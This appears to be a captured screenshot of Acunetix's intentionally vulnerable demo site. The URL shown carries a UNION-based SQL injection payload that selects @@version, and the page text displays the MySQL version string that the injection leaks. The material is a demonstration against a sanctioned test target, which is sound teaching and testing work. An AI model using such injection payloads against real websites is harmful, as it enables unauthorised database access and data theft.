 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,@@version,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 5.1.73-0ubuntu0.10.04.1
Browse categories
3